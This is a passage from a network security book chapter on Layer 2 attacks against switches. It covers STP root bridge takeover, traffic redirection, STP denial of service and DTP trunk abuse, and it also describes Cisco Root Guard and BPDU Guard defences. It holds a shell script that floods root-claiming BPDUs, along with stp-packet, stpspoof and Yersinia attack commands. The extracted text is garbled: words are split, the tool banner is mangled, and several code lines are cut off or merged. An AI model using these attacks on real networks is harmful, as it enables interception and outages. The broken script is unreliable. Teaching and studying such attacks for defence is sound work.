It is obv ious, then, that by manipulating STP, an attacker can alter the STP path to his or her adv antage, directing the network traffic through or at least to the controlled host. And no authentication stands in the way of such manipulation.

This is how a standard 802.1d BPDU frame looks:



Here's how y ou write a BPDU frame in a C language:



} Config\_bpdu;

All STP attacks are nothing more than an attacker modif y ing one or more of the parameters shown here and f looding the network with such modif ied frames, perhaps after sniffing it for existing legitimate STP BPDUs and taking their settings into account. The most important attack ty pe would be presenting a machine under y our control as a new root bridge, so that all traffic on the STP domain will have to go through it.



# **Inserting a Rogue Root Bridge**

**Attack**

A root bridge is selected by comparing the Bridge Identif ier (Bridge ID) f ields of STP BPDUs. The 8 by tes of the Bridge ID f ield are split into *bridge priority* (2 by tes) and *MAC address* (6 by tes). Bridge priority on Cisco Cataly sts def aults to 0x8000, or 32768, and is the def ining v ariable of root bridge selection: the switch with the lowest bridge priority wins. If two switches in the STP tree hav e the same bridge priority, then out of these two a switch with the lowest MAC address wins. For the purpose of root bridge elections, a MAC address of a switch is of ten one of the superv isor engine interface addresses, but it could be assigned out of the av ailable pool of 1024 switch MAC addresses, depending on a switch model. Thus, an attacker simply needs to f lood the networks with BPDUs adv ertising his own host as hav ing a lower bridge priority than the current root bridge. If the legitimate root bridge has zero priority, then BPDUs adv ertising a zero priority and a lower MAC address can be sent to take ov er the STP domain. Two main ty pes of rogue root bridge insertion attacks can be used: *multihomed* and *singlehomed*.

A multihomed attack (Figure 12-2) is pref erable, since it will nev er lead to a connectiv ity loss.



**Figure 12-2:** A multihomed attack

Howev er, a multihomed attack requires phy sical access to the switches inv olv ed and is usually feasible only for an internal malcontent or a very skillf ul social engineer. The attacker host can be using a laptop with two Ethernet interf aces (one inbuilt and one PCMCIA) or a laptop with a small connected hub. Nowaday s, ev en some personal digital assistants (PDAs) may suffice-for instance an iPAQ with a double PCMCIA cradle and two inserted Ethernet cards. A singlehomed attack can be just as efficient, but on networks that are not fully meshed, STP tree convergence will take more time and some switches may ev en lose connectiv ity. This is not desirable, since denial-of-service (DoS) is not the aim of such attacks, less traffic would be av ailable for the attacker, and connectivity problems would prompt their immediate inv estigation by sy stem administrators.

> **Note** the server's IP address. This can be used for *phishing*, for A f ake serv er attack is an example of when a DoS attack is desirable. A cracker cuts off a switch with a connected legitimate serv er by claiming to be a root bridge and spoof s

example—setting a f ake remote login serv er on the cracker's machine and collecting the credentials of users try ing to log in.

Many tools allow STP frames generation. You can accomplish this using BSD brconfig and Linux bridge-utils, and you will need to install and configure such utilities to support bridging for a multihomed attack any way. However, to send fully customized frames, more hacker-oriented tools are needed (and y ou will need root to run them because of the raw sockets' use). Historically, the first example of such tool is  $\text{stp.c}$ , which is supplied with a great "Fun with the Spanning Tree Protocol" article by Oleg Artemjev and Vladislav My asny ankin in Phrack 61 (*http://www.phrack.org/show.php?p=61&a=12*):

# arhontus /  $\#$  ./stp  $\mbox{\rm -} h$

usage: stp [-v] [-dev <device>] [-dmac <dmac>] [-smac <smac>] -protoid <proto\_id> -protovid <proto\_v\_id> -bpdu <br/> <br/> <br/> <protoid <br/> <protoid <br/> <br/> <br/> -flag -rootid <rootid> -rootpc <rootpc> -brid <br/> <br/> <br/>portid <br/><br/><br/> $\backslash$ -mage <mage> -maxage <maxage> -htime <hellotime> -fdelay <fdelay>

#### where:

 $-v$  - be verbose and write output to file packet.dmp instead socke device - ethernet device name (default - eth0) dmac - destination MAC (default - 01:80:C2:00:00:00) smac - source MAC (default - MAC on given or default device) proto\_id - Protocol Identifier (hex, 2 bytes) proto\_v\_id - Protocol Version Identifier (hex, 1 byte) bpdutype - BPDU type (hex, 1 byte) flags - flags value (hex, 1 byte) rootid - Root Identifier (hex, 8 bytes) rootpc - Root Path Cost (hex, 4 bytes) brid - Bridge Identifier (hex, 8 bytes) portid - Port Identifier (hex, 2 bytes) mage - Message Age (hex, 2 bytes) maxage - Max Age (hex, 2 bytes) hellotime - Hello Time (hex, 2 bytes) fdelay - Forward Delay (hex, 2 bytes)

This tool is supplied with a test case shell script that can be easily modif ied to serve an attacker's ends. For example, the following script sends STP updates ev ery 2 seconds (as it should be), claiming root:

```
#!/bin/sh
#
# note:
# all numbers can be like 00010203040506 or like 00:01:02:03:04:05:06
#
```

```
device=eth0 # ethernet device name (default - eth0)
dmac=01:80:C2:00:00:00 # destination MAC (default - 01:80:C2:Csmac=00:01:38:00:b4:c7 # source MAC (default - MAC on given or
proto id=0000 # Protocol Identifier (hex, 2 bytes)
proto v id=00 \# Protocol Version Identifier (hex, 1 byte)
bpdutype=00 # BPDU type (hex, 1 byte)
flags=00 # flags value (hex, 1 byte)
rootid=000000013800b4c7 # Root Identifier (hex, 8 bytes)
rootpc=00000000 # Root Path Cost (hex, 4 bytes)
brid=800000013800b4c7 # Bridge Identifier (hex, 8 bytes)
portid=8002 # Port Identifier (hex, 2 bytes)
mage=0000 # Message Age (hex, 2 bytes)
maxage=1400 # Max Age (hex, 2 bytes)
hellotime=0200 # Hello Time (hex, 2 bytes)
fdelay=0f00 # Forward Delay (hex, 2 bytes)
while \cdots do
date
./stp -v -dev $device -dmac $dmac -smac $smac -protoid $proto_id
```
\$proto v id -bpdu \$bpdutype -flags \$flags -rootid \$rootid -rootpc -brid \$brid -portid \$portid -mage \$mage -maxage \$maxage -htime \$h -fdelay \$fdelay sleep 2

done

In this particular case, the bridge ID is 800000013800b4c7. In this ID,

*00013800b4c7* is a MAC address, and the leading *0000* is the bridge priority, which is 0 and should guarantee winning the root elections in the majority of cases. Of course, other frame fields can also be modified-for example, a maximum aging interv al can be increased for better preserv ation of our gained root.

A somewhat more adv anced tool is stp-packet (*http://www.stppacket.chez.tiscali.fr/*), which allows running a continuous flood of BPDUs without additional scripting, can do 802.1q frame encapsulation (we will return to this later in this section), and has a "canned" root bridge insertion attack:

arhontus / # ./stp-packet -help \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* stp-packet relased by David Bizeul \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

usage: stp-packet [-help] [-dev <device>] [-dmac <dmac>] [-s [-protoid <proto\_id>] [-protovid <proto\_v\_id>] [-bpdu <br/> <br/>pdut [-flags <flags>] [-rootid <rootid>] [-rootpc <rootpc>] [-bri <portid>] [-mage <mage>] [-maxage <maxage>] [-htime <helloti <fdelay>] [-attack [eternal|smallid]] [-802.1q [vlanid|random

### where:

device - ethernet device name (default - eth0) dmac - destination MAC (default - 01:80:C2:00:00:00) smac - source MAC or random (default - MAC on given or defau proto\_id - Protocol Identifier (hex, 2 bytes) proto v id - Protocol Version Identifier (hex, 1 byte) bpdutype - BPDU type (hex, 1 byte) flags - flags value (hex, 1 byte) rootid - Root Identifier (hex, 8 bytes) rootpc - Root Path Cost (hex, 4 bytes) brid - Bridge Identifier (hex, 8 bytes) portid - Port Identifier (hex, 2 bytes) mage - Message Age (hex, 2 bytes) maxage - Max Age (hex, 2 bytes) hellotime - Hello Time (hex, 2 bytes)

fdelay - Forward Delay (hex, 2 bytes) attack - Attack type : eternal elections or small root id in  $802.1q$  - Wrap packet in  $802.1q$  frame is to be sent on a spec VLAN 1. Random vlanid can also be used or a flood mode used attack flag.

### An attack to insert a root bridge on VLAN 10 will look like this:

arhontus /  $#$ ./stp-packet -attack smallid -802.1q vlanid 10 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* stp-packet relased by David Bizeul \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Using device eth0 and its address Sending bpdu Sending bpdu Sending bpdu

We suggest looking at the #define directives of stp-packet.c before compiling the tool and modif y ing them in accordance to y our specif ic requirements, if necessary.

A "Swiss army knif e" of Lay er 2 (and not only !) attacks and a workhorse of this chapter is, of course, Yersinia (*http://www.yersinia.sourceforge.net/*). Yersinia uses libpcap, libnet, and ncurses; runs on Linux, BSD, and Solaris; and supports multiple users and multiple attacks per user. At the moment of writing, it supports STP, Cisco Discov ery Protocol (CDP), Dy namic Trunking Protocol (DTP), Dy namic Host Conf iguration Protocol (DHCP), Hot Standby Routing Protocol (HSRP), VLAN Trunking Protocol (VTP), and 802.1q protocols. You can also use it as a sniffer for these protocols and customize any parameter of frames or packets sent using the tool.

Yersinia can be run in three way s.

First, it can be run from the command line, as shown here:

arhontus / # ./yersinia stp -attack <attack number>

Consult the README file and the man page (man yersinia) for the attack number assignment. Or use the help built in to the tool:

```
arhontus / # yersinia stp -h
       \hat{\sigma}^2 \hat{\sigma} \hat{\sigma}^2 ^2 \hat{\sigma}2\hat{\sigma}°°°22\hat{\sigma}22
  \hat{\sigma}^2 \frac{2}{9000}°\hat{\sigma}^2 \frac{2}{2} \frac{2}{9} \frac{2}{9}°\frac{2}{9}°\frac{2}{9} \frac{2}{9}°\frac{2}{9}°\frac{2}{9}°\frac{2}{9}°\frac{2}{9}°\frac{2}{9}°\frac{2}{9}°\frac{2}{9}°\frac{2}{9}°\frac{2}{9}°\frac{2}{9}°\frac{2}{9}°\frac{2}{9}°\frac{2}{9}2^{2002}0^2 2^2 2^2 2^00^2 2^2 2^0 2^2 2^0 2^2 2^2 2^2 2^2 2^2 2^2 2^2 2^0 2^0B^2 2 2
2 2 2 ^{2} ^{2} ^{2} 2 2 2 2 2 ^{2} ^{10} ^{0} ^{2} ^{2} ^{2} ^{2}200^{\circ}20^{\circ}\text{O}\pm<sup>2</sup> 2 \pm\text{O}\pm2 2 2 2 \pm0\circ<sup>2</sup> 20by Slay & tomac
               \hat{\sigma}^2 {}^2\hat{\sigma}^2 \circ \hat{\sigma}_{\pm}<sup>2</sup> 2 {}^2\hat{\sigma} {}^2\hat{\tau} {}^2 {}^2 {}^2 {}^2 {}^2 {}^2\hat{\tau} {}^2\hat{\sigma}^{2} ^{2}\hat{U}^{2}^{\circ}\hat{U} \pm<sup>2</sup> ^{2} \pm \pm \pm \pm \pm ^{2} ^{2} \pm ^{2}\pm\hat{U}^{\circ}^{2}^{\circ}.
                                                                                                            http://yersinia.wasahe
               \hat{\sigma}^2°<sup>2</sup> ^2\hat{\sigma}00±±±<sup>2</sup> ^2±±±±<sup>2</sup> ^2 ^2\hat{\sigma}\hat{\sigma}^20
                                                                                                                            versinia@wasahe
               \hat{\sigma}^2 <sup>2</sup>°°2\hat{\sigma}00±\pm \pm<sup>2</sup> <sup>2</sup> \pm<sup>2</sup> <sup>2</sup> \hat{\sigma}0<sup>2</sup>°00
               2\hat{v}^2 2\hat{v}^2 + \hat{v}^2 2\hat{z}^2 + \hat{v}^2 \hat{v}^2 2\hat{z}20^2 20^0<sup>2</sup>°00000±00°<sup>2</sup>
                                                                                                Prune your MSTP, RSTP, STP
               2 2<sub>Û</sub>∘∘2 2 2∘∘2∘∘<sub>Û</sub>2 2
```
Usage: yersinia stp [-hM] [-v version] [-i interface] [-type type [-source hw\_addr] [-dest hw\_addr] [-F flags] [-root id] [-[-bridge id] [-port id] [-age secs] [-max secs] [-hello se [-role role] [-state state] [-forward secs] [-attack attack]

-h This help screen.

See the man page for a full list of options and many examples. You can send bugs and suggestions to the Yersinia developers at *yersinia@iwasnot.org*.

Yersinia can also be run using a client/daemon structure:

```
arhontus / # yersinia -D
arhontus / # telnet localhost 12000
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
```
Welcome to yersinia version 0.5.3. Copyright 2004 Slay & Tomac.

```
login:********
password:********
MOTD: It's the voodoo who do what you don't dare to people!
yersinia> enable
Password:********
yersinia# show ?
 attacks Show running attacks
 cdp Cisco Discovery Protocol (CDP) information
 dhcp Dynamic Host Configuration Protocol (DHCP) inf
 dot1q 802.10 information
 dtp Dynamic Trunking Protocol (DTP) information
 history Display the session command history
 hsrp Hot Standby Router Protocol (HSRP) information
 interfaces Interface status
 stats Show statistics
 stp Spanning Tree Protocol (STP) information
 users Display information about terminal lines
 version System hardware and software status
 vtp Virtual Trunking Protocol (VTP) information
yersinia#?
 cancel Cancel running attack
 clear Clear stats
 cls Clear screen
 disable Turn off privileged commands
 exit From current level
 prueba Test command
 run Run attack
 set Set specific params for protocols
 show Show running system information
yersinia# set ?
 cdp Set cisco discovery params
```
dhcp Set dynamic host params dot1q Set 802.1Q params dtp Set dynamic trunking params hsrp Set hot standby router params stp Set spanning tree params vtp Set virtual trunking params yersinia# set stp ? version Set spanning tree version interface Set network interface to use type Set bpdu type source Set source MAC address dest Set destination MAC address flags Set bpdu flags rootid Set root id cost Set the spanning tree root path cost bridgeid Set bridge id portid Set port id role Set the rapid spanning tree port role state Set the rapid spanning tree port state message Set message age max-age Set the max age interval for the spanning tre hello Set the hello interval for the spanning tree forward Set the forward delay for the spanning tree defaults Set all values to default yersinia# run ? cdp Run cisco discovery attacks dhcp Run dynamic host attacks dot1q Run 802.1Q attacks dtp Run dynamic trunking attacks hsrp Run hot standby router attacks stp Run spanning tree attacks vtp Run virtual trunking attacks yersinia# run stp attack Run protocol attack yersinia# run stp attack

- <0> NONDOS attack sending conf BPDU
- <1> NONDOS attack sending tcn BPDU
- <2> DOS attack sending conf BPDUs
- <3> DOS attack sending tcn BPDUs
- <4> NONDOS attack Claiming Root Role
- <5> NONDOS attack Claiming Other Role
- <6> DOS attack Claiming Root Role with MiTM
- <cr>

### Does this command line structure look familiar?

## Yersinia can also be run from an intuitiv e, easy to use GUI by issuing the yersinia -I command (Figure 12-3).



**Figure 12-3:** The Yersinia ncurses GUI

You can switch between the protocol modes in the GUI by pressing the F key s:

**F1** STP mode (the def ault when the tool is launched)

**F2** CDP mode

- **F3** DHCP mode
- **F4** HSRP mode
- **F5** DTP mode
- **F6** 802.1q mode
- **F7** VTP mode

Bef ore the attack is run, y ou must set the parameters of frames to be sent. The easiest option is to set ev ery thing to the well-thought-out def aults. This can be done by pressing a d button in the ncurses GUI (notice the change of STP Fields-you can edit them by pressing e) or by using the set stp defaults command when logged into a daemon. You can also learn a frame from the network by pressing L and editing it bef ore sending away. Then launch the attack window by pressing x and select the attack needed (Figure  $12-4$ ).



**Figure 12-4:** STP attacks in Yersinia

Attack number 4 is a "root bridge insertion" needed. Attack number 6 is a "dual homed STP root bridge insertion." It will require entering the names of interf aces to use when launched. Verif y the running attacks by pressing l, and watch the frames in hex in a window opened by pressing **v**.

# **Modifying a Traffic Path Without Becoming Root**



**Attack**



It isn't necessary to become a spanning tree root to get more traffic through y our rogue bridge. Adv ertising y our link as hav ing a more f easible path cost will cause an STP recalculation, directing more traffic to you. In Yersinia, modif y the cost (the lower the better)—f or example, like so:

```
yersinia# set stp cost
   <0-65535> Decimal root path cost
   <0x00000000-0xFFFFFFFF> Hexadecimal root path cost
   \langle c r \rangle
```
Then become a nonroot bridge in the STP domain:

```
yersinia# set stp interface eth0
yersinia# run stp attack 5
```
You can also use stp and stp-packet to run this attack. The idea is to adv ertise a bridge with a high path cost but with a bridge priority v alue higher than that of the existing root bridge. This attack is less risky than becoming a root bridge since it has a lower prof ile and is unlikely to cause a DoS. Howev er, for it to be successful, you should be aware of the topology of the STP tree. Study the STP frames captured as well as other possible hints, such as CDP and Simple Network Management Protocol (SNMP) packets, and try to build a map of the network with the links' bandwidth written on it prior to launching the attack.

### **Recalculating STP and Data Sniffing**



**Attack**



A recalculation of the STP tree eliminates all dy namic CAM table entries on switches inv olv ed in 15 seconds (f orward delay state). The def ault CAM aging time on Cisco Cataly sts is 300 seconds, and the STP recalculation reduces it by 20 times. Then the switch enters the learning mode, in which the traffic is flooded through all ports until the MACs of connected hosts are discov ered and added to the table. Of course, refreshing the CAM table ev ery 15 seconds would help only with a partial traffic capture, and frequent STP topology changes are likely to bring the network to a standstill. Howev er, the "change and sniff" attack can be more successful if STP conv ergence-decreasing measures are in use. Such measures include using Cisco PortFast or running Rapid STP (RSTP, 802.1w) instead of the traditional 802.1d. In these particular cases, frequent STP changes would not cause DoS and the switch will spend more time in a "hub" mode. A couple of CDP, SNMP, or routing protocol packets captured during this time can prov e inv aluable f or the attacker.

The trick is to combine STP tree recalculation with a CAM table f lood. What will happen then? A recalculation is going to empty the CAM table in 15 seconds. Just before this happens, a powerful multithreaded CAM table flooder kicks of f and fills up the table before the legitimate entries are added, winning the race with the legitimate hosts. And af ter the table is f illed, the switch is forced to work in a hub mode any way. Many powerful CAM table f looders are av ailable—such as Arpspoof , Taranis, and Ettercap, as well as a more historical macof (Dsniff), to name a few. To cause a tree recalculation, y ou can craft and send Topology Change Notification (TCN) frames (a special form of BPDU) using the tools we have mentioned—for example, attack numbers 1 and 3 in Yersinia. Altering the traffic path, not to mention winning root bridge elections, is not necessary. Howev er, a "soft TCN frame" approach will not work if a Cisco PortFast f eature is turned on, since a switch would not send TCN BPDUs through a PortFast-enabled port.

## **STP DoS Attacks**

# **Attack**



While DoS attacks aren't as interesting as traffic redirection, sniffing, and possible modif ication, STP-based DoS attacks can render a large network completely useless and are difficult to detect and remedy. In addition, the aim of the attacker can be to segment the network, rather than bring it down. For example, a cracker may try to cut off an IDS/ IPS management station or sensor, centralized sy slog serv er, or sy stem administrator's machine in hope of cov ering her tracks and by passing network def enses. Another possibility is splitting the network to cut clients from legitimate serv ers and presenting them with f ake serv ers instead, to harv est login credentials and other useful information. Interestingly, traffic redirection attacks can serve exactly the same goals. If a legitimate root bridge (switch) has an IDS blade, taking ov er its STP root role would decrease the amount of packets f lowing through the switch and av ailable for analy sis to the blade.

*8*

Thus, the STP DoS threat cannot be underestimated and should alway s be taken into account when installing and conf iguring a switched LAN. Sev eral ty pes of such attacks can occur. The most common are probably causing eternal root bridge elections and/or root bridge disappearance. Such attacks are easy to launch: the attacker simply f loods the LAN with root-claiming conf iguration BPDUs autodecrementing their priority, or wins the elections while using a minimal max-age field setting, waiting for the max-age to expire without sending out any BPDUs, and repeating the process again and again. The BPDUs with which y ou bombard the network do not hav e to adv ertise a real switch—in f act, getting a nonexistent dev ice elected as root will cause more disruption. A tool designed to take such an approach is stp-spoof (*http://www.tomicki.net/attacking.stp.php*):

```
arhontus / # ./stpspoof
stpspoof a spanning tree protocol spoofer v0.1
(c) 2004 by Lukasz Tomicki <tomicki@o2.pl>
  usage: stpspoof <interface>
  options:
   -d <delay between packets> (default: 1s)
   -t announce a topology change (default: no)
   -p randomize port IDs (default: 0x0280)
  -r randomize source MAC addresses (default: no)
  -h hello time (default: 1s)
  -m max age (default: 2s)
   -f forward delay (default: 15s)
```
Note that while this tool worked fine for us on old 2.4 kernels, on the newer kernels we encountered an error in processing the supplied interf ace. Thus, some source code tweaking may be necessary. Of course, y ou can also cause eternal root bridge elections employ ing stp-packet, with an additional benef it of disrupting a selected VLAN (perhaps the one on which logging or IDS management serv ers are deploy ed):

arhontus / # ./stp-packet -attack eternal -802.1q vlanid 3 flood

It is not necessary to cause illegitimate elections and become a root bridge to wreak hav oc on the STP domain. Causing constant STP topology recalculation may suffice, throwing traffic along different routes all the time and ov erloading resources of all participating switches. This can be done v ia flooding the LAN with either configuration (Yersinia STP attack number 2) or TCN (Yersinia STP attack number 3) STP frames. And by running stp-spoof with a -t flag, topology recalculation and eternal root bridge elections/root bridge disappearance attacks can be successf ully combined. Similar results can be achiev ed by running Yersinia and launching attacks 3 and 4 simultaneously. Launching attacks 2 and 3 at the same time will crash the tool due to a bug in Libnet.

Finally, let's rev iew a network split DoS. The STP standard assumes that all bridge IDs are different. If two machines with the same bridge ID simultaneously adv ertise themselv es as root, a collision will occur. This will

confuse the switches on the network and ev entually tear it apart (Figure 12-5).



**Figure 12-5:** Network split DoS v ia STP collision

Running this attack is straightf orward; simply emulate STP settings of the legitimate root bridge when f looding a LAN with custom BPDUs using a tool of y our choice. A v ariation of the attack that offers more flexibility requires hav ing two or more hosts under the attacker's control try ing to win STP root bridge elections using identical bridge IDs. This can be easily accomplished by, for example, a simultaneous launch of stp-packet-attack smallid flood & on the controlled hosts.

## **Cisco-Specific Countermeasures Against STP-Based Attacks**

While all the described STP attacks on LANs look threatening, don't worry. This menace can be completely eliminated by apply ing Cisco

#### **Countermeasure**

proprietary security solutions, namely Root Guard and BPDU Guard. STP Root Guard f orces an interf ace to become a designated port to protect the current root bridge status and prev ent other switches on the STP domain from gaining root role. If a Root Guard–protected port on a legitimate root bridge receiv es a BPDU with a lower bridge ID, this port will go into a listening state, all traffic forwarding through the port will stop. and the configuration of the STP tree will be preserv ed.

Root Guard is enabled on a port basis:

CatOS switch>(enable)set spantree quard root <module/port> IOS\_switch(config)#interface fastethernet <module/port> IOS\_switch(config)#spanning-tree guard root

For Cataly sts 2900XL, 3500XL, 2950, and 3550, the last command is shown here:

IOS\_switch(config)#spanning-tree rootguard

Spanning Tree BPDU Guard is enabled on a whole switch, rather than on a port-by -port basis, and it works if combined with the Cisco PortFast STP conv ergence feature. It turns of f all PortFast-configured interfaces that receiv e BPDUs, instead of putting them into the blocking port state. Under normal conditions, PortFast-enabled interf aces are end-user ports that should not receive STP frames. Appearance of BPDUs on a PortFast-configured interf ace indicates a possible attack. BPDU Guard disconnects the attacking dev ice by shutting down the interf ace until the network administrator inv estigates the incident and manually turns on the of fending port after the cause of the incident is eliminated.

To enable Cisco PortFast together with BPDU Guard, use the f ollowing

#### commands:

CatOS\_switch>(enable)set spantree portfast bpdu-guard enable

IOS\_switch(config)#spanning-tree portfast bpduguard

It is actually possible to configure the protected PortFast ports to become reenabled without a network administrator's interf erence af ter a def ined time period has passed. This is done like so:

 $\text{CatOS\_switch}$  (enable) set errdisable-timeout interval  $\text{time}$  in sec CatOS\_switch>(enable)set errdisable-timeout enable bpdu-guard

#### or

IOS\_switch(config)#errdisable recovery cause bpduguard IOS\_switch(config)#errdisable recovery interval <time in seconds>

The def ault time interv al is 300 seconds on both switch ty pes.

#### To see whether the illegitimate BPDUs were receiv ed, execute this

CatOS\_switch>(enable)show spantree summary

#### or this:

IOS\_switch(config)#show spanning-tree summary totals







 $Next$ 

# **EXPLOITING VLANS**

Virtual LAN (VLAN) technology is av ailable to create logically separate LANs on the same switch. VLANs can be *static* (assigned on a port basis) or *dynamic* (usually assigned on a MAC address basis). A single VLAN can span multiple switches; switch ports that carry traffic from more than one VLAN are called *trunk ports*. Trunking protocols, such as 802.1q or Cisco Inter Switch Link (ISL), tag packets, which trav el between the trunk ports to distinguish data that belongs to different VLANs. Howev er, these packets still pass through the same phy sical pipe or trunk.

VLANs are created for functionality or organizational purpose—for example, to split traffic that belongs to different corporate departments. However, far too many also consider VLANs to be a security f eature to be incorporated into their security policy and secure network design. This is a mistake that we are going to explore in this section.

Attacks against VLANs are aimed at being able to trav erse them in terms of both traffic sending and reception, despite their virtual separation. While some reports claim that under heav y traffic load on some switches data leaks between the VLANs do occur, such an approach would be too unreliable as an attack. The same cannot be said about more specif ic VLAN exploitation, which can be divided into the following:

- Trunking protocols (802.1g and ISL) abuse
- Dy namic Trunking Protocol (DTP) abuse
- Virtual Trunking Protocol (VTP) exploitation
- Common spanning tree (CST) abuse
- Other attacks

The ultimate in VLAN attacking is, of course, an ability to add, delete, and modif y VLANs at a whim.

# **DTP Abuse**



**Attack**

By def ault, trunk ports hav e access to all VLANs, and this presents a security issue. If an attacker can turn a port into a trunk (by default, all switch ports are nontrunking), then all y our VLANs are belong to us!

A particular problem is taking ov er the "nativ e" VLAN 1, which carries management protocols such as CDP and VTP. This VLAN cannot be deleted. The VLAN 1 802.1q frame tag VLAN identif ication number is 81 00 00 01.

DTP is a Cisco proprietary protocol (using a Cisco reserv ed destination MAC 01.00.0c.cc.cc.cc, SNAP number 0x2004) that is present to make the network administrator's lif e easier by managing trunk negotiation. As in many cases, along with the conv enience of use comes a v ulnerability. DTP negotiates what is called a *common trunking mode* between ports on two interconnected switches and needs only a simple initial one-time conf iguration by a network administrator. A trunking mode on Cisco Cataly st switches can be

- **On, or permanent trunking mode** The choice between 802.1q and ISL has to be entered manually.
- Off, or permanent nontrunking mode No trunk creation is possible.
- **Desirable** Trunk creation is wanted; if the other end is conf igured to on, desirable, or auto mode, a trunk link would

be established. Unlike the on mode, the choice between 802.1q and ISL is negotiated automatically.

- **Auto, also called negotiate** Trunking will be successfully negotiated, if the other end is configured to on, or desirable mode.
- **Nonnegotiate** This mode is used when the other end doesn't speak DTP, since in nonnegotiate mode, DTP frames are not sent. The other end should be manually configured for trunking (on or nonnegotiate mode).

Here comes a problem: By def ault, Cisco Cataly st switch ports are configured as auto. Hence, no trunk link would be created between two ports in this mode. Howev er, DTP doesn't of fer any authentication means, and nothing stops an attacker from sending DTP frames pretending to be a switch port in on or desirable mode. In practical terms, this attack is implemented in Yersinia—set the interf ace y ou want to use and its parameters as previously described in the STP section (just use dtp instead of stp in commands entered) and execute run dtp attack 1. Check that the attack is running:



In an ncurses GUI (yersinia -I), press **F5**, then **x**, then number **1**, then letter **L** (to be sure) and watch the DTP frames being sent ev ery 30 seconds.

Congratulations! You may have just opened a trunk link! Start sniffing the by passing data to v erif y the success of y our attack.

## **802.1q and ISL Exploitation**

Ev en though 802.1q is an IEEE standard and not a Cisco proprietary protocol, it is far more commonly used on modern switched LANs; here we

concentrate mainly on 802.1q- related attacks. 802.1q embeds its data within the Lay er 2 frame; this is ref erred to as *internal tagging*. In an Ethernet frame, a 4 by te 802.1q tag is added right af ter the source address f ield (Figure 12-6).

